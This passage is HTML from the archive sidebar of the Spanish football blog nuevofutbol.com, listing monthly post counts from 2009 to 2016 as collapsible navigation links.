<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

